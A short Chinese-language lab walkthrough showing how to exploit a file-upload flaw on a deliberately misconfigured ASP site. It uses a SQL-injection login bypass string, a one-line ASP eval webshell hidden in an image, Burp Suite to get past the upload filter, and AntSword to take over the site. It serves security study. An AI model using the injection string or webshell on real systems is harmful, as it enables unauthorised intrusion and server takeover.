文件上传漏洞(2)

打开网站二



打开网站根目录,在bookpic文件夹(该文件夹为存储用户上传文件的文件夹)下创建一个新文件夹“a.asp”(此步骤使得该网站将上传才该文件夹内的文件以asp文件的方式进行解析,使得该网站存在文件上传漏洞)



在浏览网站前台后发现不存在可利用的文件上传点,因此金融网站后台查找可能的利用点。在这里尝试使用万能密码的方式进行登录,输入“admin'or 1=1--”以及一个随机密码,登录后台成功。(admin'or 1=1保证网站在查找相关登录账号名时一定成功,“--”将后续查找密码的SQL语句进行注释,即此处的登录操作没有对账号以及密码进行检测)

找到后台图片上传路径



准备好一句话木马文件(图片马),其中,request后为蚁剑连接时的登录口令,中文部分可随意输入,保证文件具有一定的文件大小,避免上传时因文件过小而上传失败。这里是asp的木马文件

<%eval request ("a")%>



上传文件,但网站对上传的文件类型进行了筛选,上传asp文件失败,因此决定利用burpsuite进行辅助

打开burp,打开自带浏览器,拦截传输

打开文件路径

放行后,打开中国蚁剑进行连接,连接成功,获取网站所有权限

本文由 root 创作,采用 知识共享署名4.0 国际许可协议进行许可。

本站文章除注明转载/出处外,均为本站原创或翻译,转载前请务必署名。